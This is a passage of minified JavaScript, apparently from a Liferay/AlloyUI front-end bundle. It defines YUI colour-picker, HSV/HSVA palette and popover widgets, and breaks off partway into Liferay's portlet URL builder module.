_hsContainerHeight:e>=a?n+=h:n+=t._hsContainerHeight/a*(a-e),n},_createSliders:function(){var e=this;e._createValueSlider()},_createValueSlider:function(){var t=this,n,r,i;n=t.get("contentBox"),r=new e.Slider({axis:"y",min:p,max:f}),r.RAIL_TEMPLATE=t.TPL_VALUE_CANVAS,r.THUMB_TEMPLATE=t.TPL_VALUE_THUMB,r.render(t._valueSliderContainer),i=n.one("."+_).get("offsetHeight"),r.set("length",t._valueSliderContainer.get("offsetHeight")+i/2),r.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),r.on("valueChange",t._onValueChange,t),t._valueSlider=r},_getContainerClassName:function(){return y},_getFieldValue:function(e){return e.one("."+X).get("value")},_getHexValue:function(e){return e.substring(1)},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:o,type:"hex",unit:"",value:"ff0000"}},_getHSVArray:function(e){return n.toArray(e,"HSV")},_getXYFromHueSaturation:function(e,t){var n=this,r,i;return r=n._calculateX(e),i=n._calculateY(t),[r,i]},_normalizeHexValue:function(e){var t="";return e.indexOf("#")===0&&(e=e.substring(1)),e.length===3&&(t="fff"),(e+=t).toUpperCase()},_onSelectedChange:function(e){var t=this;e.src!==r.UI_SRC&&t._updateViewByHEX(e.newVal)},_onValueChange:function(e){var t=this,i,s,o,u,a,l,c,h,p,d;e.src!==r.UI_SRC&&(h=e.newVal,t._hsContainer.setStyle("opacity",1-h/f),c=t._colorThumb.getXY(),p=c[0]-t._hsContainerXY[0]+t._colorThumbGutter,d=c[1]-t._hsContainerXY[1]+t._colorThumbGutter,o=t._calculateHue(p),l=t._calculateSaturation(d),h=f-h,u=t._calculateRGBColor(o,l,h),a=n.toArray(u),i=n.toHex(u),s=t._getHexValue(i,a),t._resultView.setStyle("backgroundColor",i),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._vContainer,h),t._setFieldValue(t._rContainer,a[0]),t._setFieldValue(t._gContainer,a[1]),t._setFieldValue(t._bContainer,a[2]),t.fire("valueChange",{value:h,hexColor:i}),t.set("selected",s,{src:r.UI_SRC}))},_renderContainer:function(){var t=this,n;n=t._getContainerClassName(),t._paletteContainer=e.Node.create(i.sub(t.TPL_CONTAINER,{subClass:n})),t._renderViewContainer()},_renderViewContainer:function(){var t=this;t._viewContainer=e.Node.create(t.TPL_VIEW_CONTAINER),t._renderViewContainerContent(),t._paletteContainer.appendChild(t._viewContainer)},_renderViewContainerContent:function(){var e=this;e._renderImageContainer(),e._renderValueContainer()},_renderField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_LABEL_VALUE,{classLabel:t.classLabel||"",label:t.label,labelUnit:t.unit,max:t.max,maxlength:t.maxlength,min:t.min,type:t.type,value:t.value}))},_renderOutputField:function(e,t){var n=this;return e.appendChild(i.sub(n.TPL_OUTPUT,{label:t.label,maxlength:t.maxlength,type:t.type,value:t.value}))},_renderHexNode:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:q})),s=n._getHexContainerConfig(),n._outputContainer=n._renderOutputField(r,s),t.appendChild(r),n._labelValueRGBContainer=r},_renderFields:function(t){var n=this,r,s;r=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:F+" autofit-col"})),s=e.Node.create(i.sub(n.TPL_LABEL_VALUE_CONTAINER,{subClass:I+" autofit-col"})),n._hContainer=n._renderField(r,{label:n.get("strings").h,max:360,maxlength:3,min:0,type:"hue",unit:"&#176;",value:c}),n._sContainer=n._renderField(r,{label:n.get("strings").s,max:a,maxlength:3,min:0,type:"saturation",unit:"%",value:a}),n._vContainer=n._renderField(r,{label:n.get("strings").v,max:f,maxlength:3,min:0,type:"value",unit:"%",value:f}),n._rContainer=n._renderField(s,{classLabel:z,label:n.get("strings").r,max:255,maxlength:3,min:0,type:"r",unit:"",value:255}),n._gContainer=n._renderField(s,{classLabel:z,label:n.get("strings").g,max:255,maxlength:3,min:0,type:"g",unit:"",value:0}),n._bContainer=n._renderField(s,{classLabel:z,label:n.get("strings").b,max:255,maxlength:3,min:0,type:"b",unit:"",value:0}),t.appendChild(r),t.appendChild(s),n._labelValueHSVContainer=r,n._labelValueRGBContainer=s},_renderImageBackdrop:function(){var e=this;e._hsImageBackdrop=e._hsImageContainer.appendChild(e.TPL_IMAGE_BACKDROP)},_renderImageContainer:function(){var e;e=this._viewContainer.appendChild(this.TPL_IMAGE_WRAPPER),this._hsImageContainer=e.one("."+E),this._renderImageBackdrop(),this._renderHSContainer(),this._renderThumb()},_renderHSContainer:function(){var e=this;e._hsContainer=e._hsImageContainer.appendChild(e.TPL_HS_CONTAINER)},_renderValueContainer:function(){this._valueContainer=this._viewContainer.appendChild(this.TPL_VALUE_CONTAINER),this._valueContainer=this._valueContainer.one(".autofit-row"),this._renderValueSliderContainer(),this._renderValueRightSideContainer()},_renderValueRightSideContainer:function(){var e,t,n,r;r=this._valueContainer.appendChild(this.TPL_VALUE_RIGHT_SIDE_CONTAINER),n=r.one("."+B),this._renderResultBackdrop(n),this._renderResultView(n),t=r.one("."+H),this._renderHexNode(t),e=r.one("."+P),this._renderFields(e),this.get("controls")||e.hide()},_renderValueSliderContainer:function(){this._valueSliderWrapper=this._valueContainer.appendChild(this.TPL_VALUE_SLIDER_WRAPPER),this._valueSliderContainer=this._valueSliderWrapper.one("."+L)},_renderResultBackdrop:function(e){var t=this;t._resultViewBackdrop=e.appendChild(t.TPL_VIEW_BACKDROP)},_renderResultView:function(e){var t=this;t._resultView=e.appendChild(t.TPL_RESULT_VIEW)},_renderThumb:function(){var e=this;e._colorThumb=e._hsContainer.appendChild(e.TPL_HS_THUMB)},_setHSContainerXY:function(){var e=this;e._hsContainerXY=e._hsContainer.getXY()},_setFieldValue:function(e,t){e.one("."+X).set("value",t)},_setValueSliderContainerStyle:function(e,t){var n=this,r;r=n._calculateRGBColor(e,t,100),n._valueSliderContainer.setStyle("backgroundColor",r)},_uiSetWidth:function(e){e=i.isNumber(e)?e+this.DEF_UNIT:e,e?(this._paletteContainer.setStyle("width",e),this._paletteContainer.removeClass(b)):(this._paletteContainer.setStyle("width",""),this._paletteContainer.addClass(b)),this._updateViewByHEX(this.get("selected"))},_updatePaletteThumbPosition:function(
e){var t=this;t._colorThumb.setXY([e[0]-t._colorThumbGutter,e[1]-t._colorThumbGutter])},_updateViewFromInput:function(e){var t=this,n;n=e.getAttribute("data-type"),n==="hue"||n==="saturation"||n==="value"||n==="alpha"?t._updateViewByHSVA(e):n==="r"||n==="g"||n==="b"?t._updateViewByRGB(e):n==="hex"&&t._updateViewByHEXNode(e)},_updateViewByHSVA:function(e){var t=this,i,s,o,u,a,c,h,p;o=t._getFieldValue(t._hContainer),h=t._getFieldValue(t._sContainer),p=t._getFieldValue(t._vContainer),u=t._getXYFromHueSaturation(o,h),t._colorThumb.setStyles({left:u[0],top:u[1]}),t._valueSlider.set("value",f-p,{src:r.UI_SRC}),a=t._calculateRGBColor(o,h,p),c=n.toArray(a),i=n.toHex(a),s=t._getHexValue(i,c),t._resultView.setStyle("backgroundColor",i),t._setValueSliderContainerStyle(o,h),t._hsContainer.setStyle("opacity",1-(l-p)/l),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._rContainer,c[0]),t._setFieldValue(t._gContainer,c[1]),t._setFieldValue(t._bContainer,c[2]),t.fire("hsvaInputChange",{hexColor:i,node:e}),t.set("selected",s,{src:r.UI_SRC})},_updateViewByRGB:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;d=t._getFieldValue(t._rContainer),s=t._getFieldValue(t._gContainer),i=t._getFieldValue(t._bContainer),v=t._calculateRGBArray(d,s,i),a=n.toHSV(v),c=t._getHSVArray(a),h=c[0],y=c[1],b=c[2],m=t._calculateRGBColor(h,y,b),g=n.toArray(m),o=n.toHex(m),u=t._getHexValue(o,g),p=t._getXYFromHueSaturation(h,y),t._colorThumb.setStyles({left:p[0],top:p[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),t._resultView.setStyle("backgroundColor",o),t._setValueSliderContainerStyle(h,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),t._setFieldValue(t._outputContainer,u),t._setFieldValue(t._hContainer,h),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t.fire("rgbInputChange",{hexColor:o,node:e}),t.set("selected",u,{src:r.UI_SRC})},_updateViewByHEXNode:function(e){var t=this,n;n=e.get("value"),t._updateViewByHEX(n),t.fire("hexInputChange",{hexColor:n,fieldNode:e}),t.set("selected",n,{src:r.UI_SRC})},_updateViewByHEX:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;u=t._normalizeHexValue(e),u=u.substr(0,6),c=n.toHSV(u),h=n.toArray(c,"HSV"),p=h[0],y=h[1],b=h[2],m=n.toRGBA(c),g=n.toArray(m),v=g[0],o=g[1],i=g[2],d=t._getXYFromHueSaturation(h[0],h[1]),t._colorThumb.setStyles({left:d[0],top:d[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),a="#"+u,t._resultView.setStyle("backgroundColor",a),t._setValueSliderContainerStyle(p,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),s=t._getFieldValue(t._outputContainer),e.toLowerCase()!==s.toLowerCase()&&t._setFieldValue(t._outputContainer,e),t._setFieldValue(t._hContainer,p),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t._setFieldValue(t._rContainer,v),t._setFieldValue(t._gContainer,o),t._setFieldValue(t._bContainer,i)},_validateFieldValue:function(e){var t=this,n,r,i,s;return n=t.get("fieldValidator"),i=n[e.getAttribute("data-type")],r=!1,s=e.get("value"),i&&i.test(s)&&(r=!0),r}},{CSS_PREFIX:s("hsv-palette"),ATTRS:{controls:{validator:i.isBoolean,value:!0,writeOnce:!0},fieldValidator:{validator:i.isObject,value:{alpha:J,b:J,g:J,hex:V,hue:K,r:J,saturation:$,value:$}},selected:{validator:i.isString,value:"ff0000ff"},strings:{value:{a:"A",b:"B",g:"G",h:"H",r:"R",hex:"Hex",s:"S",v:"V"}}},NAME:"hsv-palette",NS:"hsv-palette"});e.HSVPalette=Q},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-event-input","base-build","clickable-rail","color-hsv","dd-constrain","slider","widget"],skinnable:!0});
YUI.add("aui-hsva-palette",function(e,t){var n=e.Lang,r=e.Color,i=e.Widget,s=e.getClassName,o=0,u=255,a=360,f=100,l=100,c=8,h=s("hsv-container-alpha"),p=s("hsv-alpha-canvas"),d=s("hsv-alpha-slider-container"),v=s("hsv-alpha-slider-wrapper"),m=s("hsv-alpha-thumb"),g=s("hsv-alpha-image"),y=/^([a-f0-9]{6}|[a-f0-9]{8}|[a-f0-9]{3})$/i,b=e.Base.create("hsva-palette",e.HSVPalette,[],{TPL_ALPHA_CANVAS:'<span class="'+p+'"></span>',TPL_ALPHA_SLIDER_WRAPPER:'<div class="autofit-col '+v+'"><div class="'+d+'"></div></div>',TPL_ALPHA_THUMB:'<span class="'+m+'"><span class="'+g+'"></span></span>',initializer:function(){var e=this;e.set("fieldValidator.hex",y),e.after("selectedChange",e._updateAlphaValue,e),e.onceAfter("render",e._updateAlphaValue,e)},_afterHexInputChange:function(e){var t=this,n=e.hexColor,r=n.substr(6,2),s=parseInt(r,16);t._alphaSlider.set("value",u-s,{src:i.UI_SRC}),t._alphaSliderContainer.setStyle("backgroundColor",n),t._resultView.setStyle("opacity",s/u),t._setFieldValue(t._aContainer,s)},_calculateRGBArray:function(e,t,n){var i=this,s;return s=255-i._alphaSlider.get("value"),r.fromArray([e,t,n,s],"RGBA")},_calculateRGBColor:function(t,n,r){var i=this,s=255-i._alphaSlider.get("value");return e.UA.ie===8?i._calculateRGB(t,n,r,s):i._calculateRGBA(t,n,r,s)},_calculateRGBA:function(e,t,i,s){var o="rgb(255, 0, 0, 0)",u,c;if(n.toInt(e)!==a||n.toInt(t)!==f||n.toInt(i)!==l)u="hsva("+(e===a?a-1:e)+", "+t+"%, "+i+"%, "+s+")",o=r.toRGBA(u),n.toInt(s)===0&&(c=r.toArray(o),c[3]="0",o=r.fromArray(c,"RGBA"));return o},_convertColor:function(e,t,n){var i,s;return s=n==="hex",t==="hex"&&(e="#"+e),s?n="Hex":n=(n+"a").toUpperCase(),i=r["to"+n](e),s&&(i=i.substr(1)),i},_getContainerClassName:function(){var t=this,n;return n=e.HSVAPalette.superclass._getContainerClassName.call(t),n+=" "+h,n},_getHexValue:function(e,t){var n,r;return n=parseInt(t[3],10).toString(16),n.length===1&&(n="0"+n),r=e+n,r.substring(1)},_getHSVArray:function(e){return r.toArray(e,"HSVA")},_createAlphaSlider:function(){var t=this,n,r,i;r=t.get("contentBox"),i=new e.Slider({axis:"y",min:o,max:u}),i.RAIL_TEMPLATE=t.TPL_ALPHA_CANVAS,i.THUMB_TEMPLATE=t.TPL_ALPHA_THUMB,i.render(t._alphaSliderContainer),n=r.one("."+g).get("offsetHeight"),i.set("length",t._alphaSliderContainer.get("offsetHeight")+n/2),i.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),i.on("valueChange",t._onAlphaChange,t),t._alphaSlider=i},_createSliders:function(){var t=this;e.HSVAPalette.superclass._createSliders.call(t),t._createAlphaSlider()},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:c,suffix:"-hex",type:"hex",unit:"",value:"ff0000ff"}},_normalizeHexValue:function(e){var t="";return e.length===3?t="fffff":e.length===6&&(t="ff"),e+=t},_onAlphaChange:function(e){var t=this,n,s,o,a,f,c,h,p,d,v;e.src!==i.UI_SRC&&(n=e.newVal,t._resultView.setStyle("opacity",1-n/u),s=t._colorThumb.getXY(),o=s[0]-t._hsContainerXY[0]+t._colorThumbGutter,a=s[1]-t._hsContainerXY[1]+t._colorThumbGutter,f=t._calculateHue(o),c=t._calculateSaturation(a),h=l-t._valueSlider.get("value"),p=t._calculateRGBA(f,c,h,u-n),d=r.toArray(p),v=t._getHexValue(r.toHex(p),d),t._setFieldValue(t._outputContainer,v),t._setFieldValue(t._aContainer,u-n),t._setFieldValue(t._rContainer,d[0]),t._setFieldValue(t._gContainer,d[1]),t._setFieldValue(t._bContainer,d[2]))},_renderAlphaSliderContainer:function(){var t=this,n;n=e.Node.create(this.TPL_ALPHA_SLIDER_WRAPPER),t._valueSliderWrapper.insert(n,"after"),t._alphaSliderContainer=n.one("."+d)},_renderFields:function(){var t=this;e.HSVAPalette.superclass._renderFields.apply(t,arguments),t._aContainer=t._renderField(t._labelValueHSVContainer,{label:t.get("strings").a,max:255,maxlength:3,min:0,suffix:"-a",type:"alpha",unit:"",value:u})},_renderViewContainerContent:function(){var t=this;e.HSVAPalette.superclass._renderViewContainerContent.call(t),t._renderAlphaSliderContainer()},_updateAlphaValue:function(){var e=this._getFieldValue(this._aContainer),t="#"+this.get("selected").substr(0,6);this._alphaSlider.set("value",u-e,{src:i.UI_SRC}),this._alphaSliderContainer.setStyle("backgroundColor",t),this._resultView.setStyle("opacity",e/u)}},{NAME:"hsva-palette",NS:"hsva-palette"});e.HSVAPalette=b},"3.1.0-deprecated.54",{requires:["aui-hsv-palette"],skinnable:!0});
YUI.add("aui-hsva-palette-modal",function(e,t){var n=e.Widget,r=e.Lang,i=e.getClassName,s=i("hsv-palette-modal"),o=e.Base.create("hsv-palette-modal",e.Modal,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(){var e=this;e.after("render",e._renderHSVAPalette,e),e.on("selectedChange",e._onSelectionChange,e)},_getSelected:function(){var e=this;return e._hsvPalette.get("selected")},_onSelectionChange:function(e){var t=this;e.src!==n.UI_SRC&&t._hsvPalette.set("selected",e.newVal)},_renderHSVAPalette:function(){var t=this,r,i,o,u,a;i=t.get("contentBox"),u=t.get("hsv"),a=u.alpha,o=e.HSVPalette,a&&(o=e.HSVAPalette),i.addClass(s),r=t.getStdModNode(e.WidgetStdMod.BODY),t._hsvPalette=(new o(u)).render(r),t.get("centered")&&t.align(),t._hsvPalette.after("selectedChange",function(e){t.set("selected",e.newVal,{src:n.UI_SRC})})}},{ATTRS:{hsv:{validator:r.isObject,value:{alpha:!1}},selected:{getter:"_getSelected",validator:r.isString,value:""}},CSS_PREFIX:i("hsv-palette-modal"),NAME:"hsv-palette-modal",NS:"hsv-palette-modal"});e.HSVAPaletteModal=o},"3.1.0-deprecated.54",{requires:["aui-hsva-palette","aui-modal"],skinnable:!0});
YUI.add("aui-color-picker-base",function(e,t){function p(){}var n=e.Array,r=e.Widget,i=e.Lang,s=e.getClassName,o=10,u=-1,a=s("color-picker-nocolor"),f=s("color-picker-nocolor-icon"),l=s("color-picker-trigger"),c=s("hsv-trigger"),h=s("actions-container");p.prototype={TPL_ACTIONS:'<div class="row '+h+'"></div>',TPL_HSV_TRIGGER:'<div class="col col-lg-6 col-md-6 col-sm-6 '+c+'">{more}</div>',TPL_NO_COLOR:'<div class="col-xs-6 '+a+'">'+'<a href class="btn-link"><span class="'+f+' glyphicon glyphicon-remove-circle"></span>{none}</a>'+"</div>",_currentTrigger:null,_eventHandles:null,_hsvPaletteModal:null,initializer:function(){var t=this;t._eventHandles=[],e.after(t._rendererUICPBase,t,"renderer")},destructor:function(){var t=this;t._recentColorsPalette&&t._recentColorsPalette.destroy(),t._colorPalette&&t._colorPalette.destroy(),(new e.EventHandle(t._eventHandles)).detach()},reset:function(){var e=this;e.set("color","",{src:r.UI_SRC}),e._colorPalette&&e._colorPalette.set("selected",u,{src:r.UI_SRC}),e._recentColorsPalette&&e._recentColorsPalette.set("selected",u,{src:r.UI_SRC})},_bindHSVPalette:function(){var e=this,t;t=e.get("renderHSVPalette"),t&&(e._eventHandles.push(e._hsvTrigger.on("click",e._onHSVTriggerClick,e)),e._recentColorsPalette.on("selectedChange",e._onRecentColorPaletteSelectChange,e))},_bindNoColor:function(){var e=this;e._eventHandles.push(e._noColorNode.on("click",e._onNoColorClick,e))},_bindUICPBase:function(){var e=this;e._bindNoColor(),e._bindHSVPalette(),e.on("colorChange",e._onColorChange,e),e.on("visibleChange",e._onVisibleChange,e)},_defaultValueRecentColors:function(){var e=this,t,n;return t=e.get("defaultColor"),n={name:e.get("strings").noColor,value:t},{columns:o,items:[n,n,n,n,n,n,n,n,n,n]}},_getCurrentTrigger:function(){var e=this;return e._currentTrigger},_getDefaultAttributeValue:function(t){var n=this,r,i;return i=n.get("color"),r=n.get(t),i&&e.mix(r,{selected:i}),r},_findRecentColorEmptySpot:function(e){var t=this,r,i;return r=t.get("defaultColor"),i=u,e||(e=t._recentColorsPalette.get("items")),n.some(e,function(e,t){var n=e.value===r;return n&&(i=t),n}),i},_getHSVPalette:function(){var t=this,n,r,i;return t._hsvPaletteModal||(n=t.get("contentBox"),r=t.get("strings"),i=t.get("zIndex")||0,i+=2,t._hsvPaletteModal=(new e.HSVAPaletteModal({centered:!0,hsv:t.get("hsvPalette"),modal:!0,resizable:!1,toolbars:{footer:[{label:r.cancel,on:{click:function(){t._hsvPaletteModal.hide()}}},{label:r.ok,cssClass:"btn-primary",on:{click:function(){t._onHSVPaletteOK()}}}]},zIndex:i})).render()),t._hsvPaletteModal},_onColorChange:function(e){var t=this;e.src!=="sourceRecentColor"&&e.src!==r.UI_SRC&&t.hide(),e.src!==r.UI_SRC&&t.fire("select",{color:e.newVal,trigger:e.trigger})},_onColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t.get("renderHSVPalette")&&t._recentColorsPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._colorPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onHSVPaletteOK:function(){var e=this,t,n,s;t="#"+e._hsvPaletteModal.get("selected"),s=e._recentColorsPalette.get("items"),e._colorPalette.set("selected",u,{src:r.UI_SRC}),i.isNumber(e._recentColorIndex)?(s[e._recentColorIndex]=t,e._recentColorsPalette.set("selected",e._recentColorIndex,{src:r.UI_SRC})):(n=e._findRecentColorEmptySpot(s),n>u?s[n]=t:s.push(t),e._recentColorsPalette.set("selected",n,{src:r.UI_SRC})),e._recentColorsPalette.set("items",s),e.set("color",t,{src:"sourceRecentColor",trigger:e._currentTrigger}),e._hsvPaletteModal.hide()},_onHSVTriggerClick:function(){var e=this,t;e._recentColorIndex=null,t=e._getHSVPalette(),t.set("selected","FF0000"),e._clickOutsideHandle&&e._clickOutsideHandle.detach(),t.show()},_onNoColorClick:function(e){var t=this;e.halt(),t.set("color","",{trigger:t._currentTrigger})},_onRecentColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t._colorPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._recentColorsPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onRecentColorClick:function(e){var t=this,n,r,s;s=e.item,n=s.getAttribute("data-value"),t._recentColorIndex=i.toInt(s.getAttribute("data-index")),n==="#FFF"&&(e.preventDefault(),r=t._getHSVPalette(),r.set("selected","FF0000"),t._clickOutsideHandle&&t._clickOutsideHandle.detach(),r.show())},_onTriggerInteraction:function(e){var t=this,n;n=e.currentTarget,n===t._currentTrigger?t.set("visible",!t.get("visible")):(t.set("align.node",n),t.set("visible",!0),t._currentTrigger=n,t.get("contentBox").one(".palette-item-inner").focus())},_onVisibleChange:function(t){var n=this;n._clickOutsideHandle&&n._clickOutsideHandle.detach(),t.newVal?(n.reset(),e.later(0,n,function(){n._clickOutsideHandle=n.get("boundingBox").once("clickoutside",n.hide,n)},n)):n._currentTrigger&&n._currentTrigger.focus()},_renderActionsContainer:function(){var t=this,n;n=t.getStdModNode(e.WidgetStdMod.BODY),t._actionsContainer=n.appendChild(t.TPL_ACTIONS)},_renderColorPalette:function(){var t=this,n,r;n=t.getStdModNode(e.WidgetStdMod.BODY),r=t._getDefaultAttributeValue("colorPalette"),t._colorPalette=(new e.ColorPalette(r)).render(n),t._colorPalette.on("selectedChange",t._onColorPaletteSelectChange,t)},_renderHSVTrigger:function(){var e=this,t;t=e.get("strings"),e._hsvTrigger=e._actionsContainer.appendChild(i.sub(e.TPL_HSV_TRIGGER,{more:t.more}))},_renderNoColor:function(){var e=this;e._noColorNode=e._actionsContainer.appendChild(i.sub(e.TPL_NO_COLOR,{none:e.get("strings").none}))},_renderRecentColors:function(){var t=this,n,r,i;r=t._getDefaultAttributeValue("recentColors"),n=t.getStdModNode(e.WidgetStdMod.BODY),i=new e.ColorPalette(r),i.render(n),i.on(["select","unselect"],t._onRecentColorClick,t),t._recentColorsPalette=i},_rendererUICPBase:function(){var e=this,t,n;t=e.get("renderColorPalette"),t&&e._renderColorPalette
(),n=e.get("renderHSVPalette"),e._renderActionsContainer(),n&&(e._renderHSVTrigger(),e._renderRecentColors()),e._renderNoColor(),e._bindUICPBase()},_setTrigger:function(e){return e},_validateTrigger:function(t){return t instanceof e.Node||t instanceof e.NodeList||i.isString(t)},_uiSetTrigger:function(){var t=this,n,r;n=t.get("trigger"),r=t.get("triggerEvent"),i.isString(n)?t._eventHandles.push(e.getBody().delegate(r,t._onTriggerInteraction,n,t)):t._eventHandles.push(n.on(r,t._onTriggerInteraction,t))}},p.ATTRS={bodyContent:{value:""},color:{validator:i.isString},colorPalette:{validator:i.isObject,value:{columns:o,items:["#000000","#434343","#666666","#999999","#b7b7b7","#cccccc","#d9d9d9","#efefef","#f3f3f3","#ffffff","#980000","#FF0000","#FF9900","#FFFF00","#00FF00","#00FFFF","#4A86E8","#0000FF","#9900FF","#FF00FF","#E6B8AF","#F4CCCC","#FCE5CD","#FFF2CC","#D9EAD3","#D0E0E3","#C9DAF8","#CFE2F3","#D9D2E9","#EAD1DC","#DD7E6B","#EA9999","#F9CB9C","#FFE599","#B6D7A8","#A2C4C9","#A4C2F4","#9FC5E8","#B4A7D6","#D5A6BD","#CC4125","#E06666","#F6B26B","#FFD966","#93C47D","#76A5AF","#6D9EEB","#6FA8DC","#8E7CC3","#C27BA0","#A61C00","#CC0000","#E69138","#F1C232","#6AA84F","#45818E","#3C78D8","#3D85C6","#674EA7","#A64D79","#85200C","#990000","#B45F06","#BF9000","#38761D","#134F5C","#1155CC","#0B5394","#351C75","#741B47","#5B0F00","#660000","#783F04","#7F6000","#274E13","#0C343D","#1C4587","#073763","#20124D","#4C1130"]}},currentTrigger:{getter:"_getCurrentTrigger",readOnly:!0},defaultColor:{validator:i.isString,value:"#FFF"},hsvPalette:{validator:i.isObject,value:{alpha:!1}},recentColors:{validator:i.isObject,valueFn:"_defaultValueRecentColors"},renderColorPalette:{validator:i.isBoolean,value:!0},renderHSVPalette:{validator:i.isBoolean,value:!0,writeOnce:!0},strings:{value:{cancel:"Cancel",more:"More colors...",noColor:"No color",none:"None",ok:"OK"}},trigger:{setter:"_setTrigger",validator:"_validateTrigger",value:"."+l},triggerEvent:{validator:i.isString,value:"click"}},p.CSS_PREFIX=s("color-picker-inline"),p.NAME="color-picker-inline",e.ColorPickerBase=p},"3.1.0-deprecated.54",{requires:["aui-color-palette","aui-hsva-palette-modal","event-outside"],skinnable:!0});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
YUI.add("aui-color-picker-popover",function(e,t){var n=e.Lang,r=e.Base.create("color-picker-popover",e.Popover,[e.ColorPickerBase,e.WidgetAutohide,e.WidgetCssClass,e.WidgetToggle],{},{ATTRS:{align:{validator:n.isObject,value:{points:[e.WidgetPositionAlign.TC,e.WidgetPositionAlign.BC]}},visible:{validator:n.isBoolean,value:!1}},NAME:"color-picker-popover",NS:"color-picker-popover"});e.ColorPickerPopover=r},"3.1.0-deprecated.54",{requires:["aui-color-picker-base","aui-popover","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
AUI.add("liferay-portlet-url",function(A){var Lang=A.Lang;var Util=Liferay.Util;var PortletURL=function(lifecycle,params,basePortletURL){var instance=this;instance.params={};instance.reservedParams={doAsGroupId:null,doAsUserId:null,doAsUserLanguageId:null,p_auth:null,p_auth_secret:null,p_f_id:null,p_j_a_id:null,p_l_id:null,p_l_reset:null,p_p_auth:null,p_p_cacheability:null,p_p_i_id:null,p_p_id:null,p_p_isolated:null,p_p_lifecycle:null,p_p_mode:null,p_p_resource_id:null,p_p_state:null,p_p_state_rcv:null,
p_p_static:null,p_p_url_type:null,p_p_width:null,p_t_lifecycle:null,p_v_l_s_g_id:null,refererGroupId:null,refererPlid:null,saveLastPath:null,scroll:null};instance.options={basePortletURL:basePortletURL,escapeXML:null,secure:null};if(!basePortletURL)instance.options.basePortletURL=themeDisplay.getPathMain()+"/portal/layout?p_l_id\x3d"+themeDisplay.getPlid();A.each(params,function(item,index){if(Lang.isValue(item))if(instance._isReservedParam(index))instance.reservedParams[index]=item;else instance.params[index]=
item});if(lifecycle)instance.setLifecycle(lifecycle)};PortletURL.prototype={setCopyCurrentRenderParameters:function(){var instance=this;return instance},setDoAsGroupId:function(doAsGroupId){var instance=this;instance.reservedParams.doAsGroupId=doAsGroupId;return instance},setDoAsUserId:function(doAsUserId){var instance=this;instance.reservedParams.doAsUserId=doAsUserId;return instance},setEncrypt:function(){var instance=this;return instance},setEscapeXML:function(escapeXML){var instance=this;instance.options.escapeXML=
